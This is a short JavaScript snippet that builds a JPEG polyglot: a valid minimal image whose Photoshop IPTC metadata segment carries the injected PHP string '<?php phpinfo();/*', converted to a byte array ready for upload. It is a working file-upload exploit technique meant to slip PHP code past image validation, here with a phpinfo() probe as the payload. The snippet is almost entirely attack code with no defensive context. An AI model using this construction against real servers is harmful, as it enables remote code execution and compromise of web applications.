 var cmd = '<?php phpinfo();/*';
var cmdlen = cmd.length
var payload = '\xff\xd8\xff\xed\x004Photoshop 3.0\x008BIM\x04\x04'+'
\x00'.repeat(5)+'\x17\x1c\x02\x05\x00\x07PAYLOAD\x00\xff\xe0\x00\x10JFIF\x00\x01
\x01\x01\x00`\x00`\x00\x00\xff\xdb\x00C\x00\x06\x04\x05\x06\x05\x04\x06\x06\x05\x06
\x07\x07\x06\x08\x0a\x10\x0a\x0a\x09\x09\x0a\x14\x0e\x0f\x0c\x10\x17\x14\x18\x18
\x17\x14\x16\x16\x1a\x1d%\x1f\x1a\x1b#\x1c\x16\x16 , #&\x27)*)\x19\x1f-0-(0%()
(\xff\xc0\x00\x0b\x08\x00\x01\x00\x01\x01\x01\x11\x00\xff\xc4\x00\x14\x00\x01'+'
\x00'.repeat(15)+'\x08\xff\xc4\x00\x14\x10\x01'+'\x00'.repeat(16)+'\xff\xda\x00\x08
\x01\x01\x00\x00?\x00T\xbf\xff\xd9';
var img = payload.replace('\x07PAYLOAD', String.fromCharCode(cmdlen) + cmd);
var byteArray = Uint8Array.from(img, function(c){return c.codePointAt(0);});